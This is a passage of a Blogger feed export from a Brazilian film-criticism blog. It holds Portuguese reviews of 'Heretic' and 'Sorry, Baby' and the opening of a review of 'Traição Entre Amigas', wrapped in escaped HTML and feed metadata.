margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EO filme parte de uma premissa instigante, ideal para um embate psicológico e moral sobre a essência da fé e a maldade humana, e cumpre essa promessa ao apresentar um personagem sombrio e letal. O que se revela, contudo, é um \u003Ci\u003Ethriller\u003C\/i\u003E marcado por um \u003Cb\u003Eritmo prolongado\u003C\/b\u003E e por uma \u003Cb\u003Eprofundidade aparente\u003C\/b\u003E que nem sempre consegue envolver o espectador, funcionando mais como um espaço de horror do que como ação. Ainda assim, a performance intensa de Hugh Grant e a ousadia em levar o teste de fé ao limite asseguram sua relevância. O resultado é ⭐⭐⭐: um esforço consistente que, com seu desfecho aberto, \u003Cb\u003Eavança nas ambiguidades\u003C\/b\u003E da espiritualidade e da mortalidade, sustentando a reflexão.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cstrong\u003EO Propósito da Crítica Curta\u003C\/strong\u003E\u003Cbr \/\u003EUm panorama direto ao ponto para filmes que merecem sua atenção imediata. A curadoria perfeita para escolher sua próxima sessão de streaming com rapidez e confiança.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImagem Prime Video Amazon. Divulgação.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2131566389102542595\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-curta-herege-heretic-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2131566389102542595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2131566389102542595"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-curta-herege-heretic-2024.html","title":"Crítica Curta: Herege (Heretic, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLKS9hIcasRKg35Jo3u2Oxb1HxujziWOYRYG51bMGzWcN6K7xFZoyuomvGrfEephuFMrfMq0SMkT-9cJj3d_5rJ83Uaj3hQoTmexwllyHHzg5wGL_KMECZYP3zMziSkED-DLfgHNYhabngLnQ4sH1aLOQB2OpA_IFM75qKapMmLxO3D-pkbciHRIR0N7k\/s72-w424-h640-c\/herege%20-%20cr%C3%ADtica%20curta%20-%20cinema%20madame%20lumiere%20terror.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1710758077827130559"},"published":{"$t":"2025-12-18T08:00:00.001-03:00"},"updated":{"$t":"2025-12-18T08:00:00.145-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abuso Sexual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Crítica | Sorry, Baby e A Elegância de Habitar o Próprio Silêncio"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHXN2j02TsPYX-UxX_AHFi2QPkgQmFjdAp9nyU3eaSx3hg5lG0l3QO0HQZxKjovjWFpgft1CC3LA8Xm14Ylod0-pu_344fdRltqbCCs1r_nHWUSFyYeq2yH3R9rbacrg-T_cqQTaouhBBtpx6mhvX2d24R4K1veKHstWeXVFfd-Z3M_DWAXFMDr4BBT0Q\/s1920\/Sorry,-Baby-Poster-1080x1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHXN2j02TsPYX-UxX_AHFi2QPkgQmFjdAp9nyU3eaSx3hg5lG0l3QO0HQZxKjovjWFpgft1CC3LA8Xm14Ylod0-pu_344fdRltqbCCs1r_nHWUSFyYeq2yH3R9rbacrg-T_cqQTaouhBBtpx6mhvX2d24R4K1veKHstWeXVFfd-Z3M_DWAXFMDr4BBT0Q\/w360-h640\/Sorry,-Baby-Poster-1080x1920.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #ComédiaDramática #Trauma #Vulnerabilidade #CicatrizesdeGênero #CinemaAmericano #MulheresnaDireção\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Lançamentos\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003ELançamento de 11 de Dezembro #MaresFilmes #AlphaFilmes\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cem\u003E\u003Cb\u003ESorry, Baby\u003C\/b\u003E\u003C\/em\u003E, estreia de \u003Cb\u003EEva Victor,\u003C\/b\u003E surpreende pela delicadeza com que trata um trauma profundo, equilibrando sensibilidade e humor em meio a temas complexos que deixam marcas de deslocamento e solidão. Fenômeno de crítica com 97% de aprovação no \u003Cem\u003ERotten Tomatoes\u003C\/em\u003E e eleito um dos melhores filmes do ano pelo \u003Cem\u003EThe New York Times\u003C\/em\u003E, o longa chega ao circuito brasileiro chancelado por prêmios de roteiro em Sundance e indicações ao Spirit Awards e Globo de Ouro. O projeto consolida Eva Victor como uma das vozes mais potentes do cinema independente contemporâneo e revela uma roteirista de habilidade excepcional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4EQHIsJu_pmNExT15bWky03nCsxyOVnbELgPAmbtEp7bnwDt_CC2SzjxmFbzcf_eOvh5Y7Yzt5420_AizP7dmp2wMSDNz1xfBqIJghIKDRQpb_qqk9oBbD-ocHqIKlLDqv-c93bTKI_ZRuza3dhuCvXezlL_seLNqPqHRVO3InUDedYGnp8yVDGsdo20\/s1920\/SORRY%20BABY%2004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4EQHIsJu_pmNExT15bWky03nCsxyOVnbELgPAmbtEp7bnwDt_CC2SzjxmFbzcf_eOvh5Y7Yzt5420_AizP7dmp2wMSDNz1xfBqIJghIKDRQpb_qqk9oBbD-ocHqIKlLDqv-c93bTKI_ZRuza3dhuCvXezlL_seLNqPqHRVO3InUDedYGnp8yVDGsdo20\/w640-h360\/SORRY%20BABY%2004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAgnes surge como uma protagonista magnética que habita ambientes bucólicos, mas cuja vida é atravessada por uma dor silenciada. Em vez de performar o luto ou se entregar ao choro desesperado, ela reage com uma mente intelectualizada: processa o trauma através de reflexões cortantes, risadas inesperadas e uma lucidez que desconcerta. É nessa intersecção entre o ordinário e o trágico que o filme se estabelece como um drama cômico de força universal, capaz de dialogar sobre dores frequentemente invisíveis em um cotidiano marcado pela indiferença.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENa arquitetura desse descompasso, Agnes habita um tempo próprio, um relógio interno que não sincroniza com a insensibilidade coletiva da vida moderna. O roteiro é estruturado em capítulos como um livro, ecoando sua profissão de professora de literatura, e cria uma conexão imediata com o espectador. O humor funciona como ferramenta de humanização: permite que sua fragilidade transpareça sem que ela perca dignidade ou inteligência. Eva Victor, que traz experiências em séries como \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003EBillions\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E e \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003EEva vs. Anxiety\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, revela-se em seu primeiro longa um talento visceral. Sua atuação é simultaneamente dolorosa e divertida, solitária e universal. É nesse equilíbrio que reside o frescor de sua autenticidade: uma mulher brilhante, deslocada e machucada. Por essa entrega, ela desponta como forte candidata ao Globo de Ouro de Melhor Atriz em Filme de Drama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2sNoYSwT2xNWIVis6XsBfFA1uVLcs2SVOI0Kc5cu8lRO4Z8ASePeai1jAEu9glsZi2w_HIuQmqO8NgJIjnCKezfDqyMHeIFH0cp168_ZaNxh04DzLzd_tDa8Ub-05e_eOQa6hYtTaf8Yi4cxpLbGQ7HvwlSX-AdYVR3s-eByIAc2OrTMAVCYstodsvPE\/s2506\/SORRY%20BABY%2003%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1384\" data-original-width=\"2506\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2sNoYSwT2xNWIVis6XsBfFA1uVLcs2SVOI0Kc5cu8lRO4Z8ASePeai1jAEu9glsZi2w_HIuQmqO8NgJIjnCKezfDqyMHeIFH0cp168_ZaNxh04DzLzd_tDa8Ub-05e_eOQa6hYtTaf8Yi4cxpLbGQ7HvwlSX-AdYVR3s-eByIAc2OrTMAVCYstodsvPE\/w640-h354\/SORRY%20BABY%2003%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO ambiente acadêmico, que teoricamente deveria abrigar o ápice do conhecimento e da compreensão humana, revela-se em Sorry, Baby como um espaço de violência velada e de profunda falta de empatia. Através de figuras alienadas que recorrem a desculpas burocráticas para evitar qualquer envolvimento emocional, o filme expõe a crueldade inerente às instituições, onde a competição frequentemente camufla abusos e omissões sistêmicas. Fora das salas de aula, o cenário bucólico não oferece refúgio, mas intensifica uma solidão austera. A escolha de roteiro e direção por uma arquitetura de casas regionais, marcada por uma estética fria e seca, acentua o isolamento de Agnes. É nesses espaços cotidianos, na imobilidade da banheira, no enquadramento da janela e na clausura do carro, que sua solidão ganha contornos físicos. O design de som completa essa imersão, alternando silêncios pesados, gritos contidos e a fragmentação sonora de um ataque de ansiedade para traduzir, com precisão, as oscilações de humor e a dor da protagonista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlém da entrega visceral de Eva Victor, o filme ganha ainda mais densidade com a excelente atuação coadjuvante de Naomi Ackie. Ela surge como o elo de amizade e empatia, a única voz que se manifesta em genuíno amor pela amiga Agnes. Suas cenas tornam o acolhimento uma atitude palpável de quem realmente se importa, reforçando que a escuta e a presença são gestos transformadores diante da dor silenciada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO roteiro diferencia-se ao abordar um tema extremamente doloroso sob uma perspectiva feminina que jamais esquecerá o trauma, mas aprenderá a lidar com a dor sendo fiel a si mesma. No mundo contemporâneo, que clama incessantemente por performance e sucesso, Agnes caminha na contramão. Sua trajetória revela uma mulher humilde, cujo “empoderamento vulnerável” traduz uma personalidade autêntica e forte, mas que não esconde suas fragilidades. Esse conceito ganha força ao mostrar que sua coragem está em expor vulnerabilidades sem perder autenticidade. Agnes é tão genuína que nem mesmo sua mente brilhante escapa ao silêncio e à incompreensão. O desfecho, embora claro em sua intenção, deixa marcas realistas para as próximas gerações que, idealmente, aprenderão a escutar mais o outro em vez de ostentar uma força invulnerável que não existe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEm última análise, \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003ESorry, Baby\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E é um convite ao despertar. Ao expor que todos estamos sujeitos ao silenciamento coletivo, o filme sugere que um mundo mais sensível só é possível através da relação genuína com a dor alheia. Eva Victor não entrega apenas um filme premiado, mas um espelho incômodo e necessário sobre a nossa capacidade de acolhimento. A jornada de Agnes nos ensina que ser fiel à própria vulnerabilidade é, talvez, o ato mais corajoso de resistência diante da indiferença do mundo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGCHs1ppSuDddf7e_Xsk5FqDuZguFPy1YGztlxMHl0c7jHtitv2BVRQ9kNJSOGyqX-TMyEZhEwRusN_z5FtWNmiiuLPIU8AIDDU1x0u_0ymYdQTCsPSDs4ORw1ygggVsx1VqZ_60wd7Nc5rS5Zw5UVh_Z-0to4EUT5p_y9tsNbyej130KbvTYsRn3APQc\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGCHs1ppSuDddf7e_Xsk5FqDuZguFPy1YGztlxMHl0c7jHtitv2BVRQ9kNJSOGyqX-TMyEZhEwRusN_z5FtWNmiiuLPIU8AIDDU1x0u_0ymYdQTCsPSDs4ORw1ygggVsx1VqZ_60wd7Nc5rS5Zw5UVh_Z-0to4EUT5p_y9tsNbyej130KbvTYsRn3APQc\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação. Mares e Alpha Filmes.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1710758077827130559\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-sorry-baby-e-elegancia-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1710758077827130559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1710758077827130559"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-sorry-baby-e-elegancia-de.html","title":"Crítica | Sorry, Baby e A Elegância de Habitar o Próprio Silêncio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHXN2j02TsPYX-UxX_AHFi2QPkgQmFjdAp9nyU3eaSx3hg5lG0l3QO0HQZxKjovjWFpgft1CC3LA8Xm14Ylod0-pu_344fdRltqbCCs1r_nHWUSFyYeq2yH3R9rbacrg-T_cqQTaouhBBtpx6mhvX2d24R4K1veKHstWeXVFfd-Z3M_DWAXFMDr4BBT0Q\/s72-w360-h640-c\/Sorry,-Baby-Poster-1080x1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2253551912435330810"},"published":{"$t":"2025-12-17T20:23:00.002-03:00"},"updated":{"$t":"2025-12-17T20:23:11.675-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amizade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giovanna Rispoli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Larissa Manoela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"}],"title":{"type":"text","$t":"Crítica | Traição Entre Amigas: Além dos Laços da Juventude"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWONkBy7KtBkgljiMwm48S4dHf5hh1Id7apHzSIW0UP8Y18k_pevpStMMnU0cSrzJckfbPFk0JIrJ_gP-AfRfJbzp8N_5Wxp0kKbAbmX-YMLmF37qXmDtz9wTnE165URde4Lasjnmd0kRL-4UnOFLehslGvqgmDsjqK8QatKOTPCvczgPmxoRSRkBnvdQ\/s11102\/Traic%CC%A7a%CC%83o_Entre_Amigas_Poster_Oficial.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"11102\" data-original-width=\"7559\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWONkBy7KtBkgljiMwm48S4dHf5hh1Id7apHzSIW0UP8Y18k_pevpStMMnU0cSrzJckfbPFk0JIrJ_gP-AfRfJbzp8N_5Wxp0kKbAbmX-YMLmF37qXmDtz9wTnE165URde4Lasjnmd0kRL-4UnOFLehslGvqgmDsjqK8QatKOTPCvczgPmxoRSRkBnvdQ\/w436-h640\/Traic%CC%A7a%CC%83o_Entre_Amigas_Poster_Oficial.jpg\" width=\"436\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #Amizade #Traição #Juventudes\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Amadurecimento\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: 